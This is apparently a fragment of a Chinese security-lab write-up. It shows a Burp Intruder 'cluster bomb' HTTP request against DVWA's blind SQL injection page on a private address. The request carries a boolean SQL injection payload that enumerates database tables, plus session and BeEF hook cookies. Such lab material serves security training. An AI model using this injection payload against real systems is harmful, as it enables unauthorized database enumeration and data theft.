 攻击类型: 集束炸弹(Clusterbomb)
POST /vulnerabilities/sqli_blind/ HTTP/1.1
Host: 192.168.199.228
Content-Length: 29
Cache-Control: max-age=0
Origin: http://192.168.199.228
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.199.228/vulnerabilities/sqli_blind/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: BEEFHOOK=GdHK7GXL8Ix9SNqbHNM3BwLupRPiYo3WCsRUPIKN6ikJtzH437c65XynoVxFa2Y2xGQCJvYfSP5cn2Rm; WEBWOLFSESSION=5963C2CC19D23EBC69EF335FBD579E89;
PHPSESSID=gv8g1mpij925j41ct2mkmdise0; security=medium
Connection: close
id=1 and (select count(table_name)from information_schema.tables where table_schema=database())=§1§&Submit=Submi
黑伞攻防实验室